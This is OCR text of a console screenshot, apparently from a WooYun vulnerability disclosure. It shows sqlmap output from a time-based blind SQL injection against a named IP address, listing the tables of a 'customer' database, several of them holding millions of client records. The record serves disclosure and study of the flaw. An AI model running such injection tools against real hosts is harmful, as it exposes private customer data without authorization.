 管理员: C:\windows\system32\cmd.exe
[13:22:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:22:57] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[13:22:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:22:58] [INFO] retrieved:
[13:22:58] [INFO] retrieved:
Database: customer
+------------------------------+---------+
| Table                        | Entries |
+------------------------------+---------+
| dbo.clntpf                   | 34913814 |
| dbo.clntpf2014               | 6398442 |
| dbo.clntpf20090703           | 5563155 |
| dbo.clntpf2013               | 4622330 |
| dbo.clntpf20090702           | 3872145 |
| dbo.clntpf2012               | 3685057 |
| dbo.clntpf20090701           | 2854816 |
| dbo.clntpf2011               | 2599930 |
| dbo.clntpf2010               | 2486707 |
| dbo.clntpf200907before       | 1563754 |
| dbo.clntpf200907after        | 1095907 |
| dbo.ipe_chdrinfo             | 953183  |
| dbo.rta1                     | 333085  |
| dbo.rta1b                    | 253670  |
| dbo.clntpf20090704to20090731 | 171571  |
| dbo.p25                      | 15465   |
| dbo.use20141126              | 3843    |
| dbo.p24                      | 1689    |
| dbo.sysconstraints           | 3       |
| dbo.syssegments              | 3       |
+------------------------------+---------+
[13:22:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.178.0.94'
[*] shutting down at 13:22:59
Z:\python27\sqlmapproject>
www.wooyun.org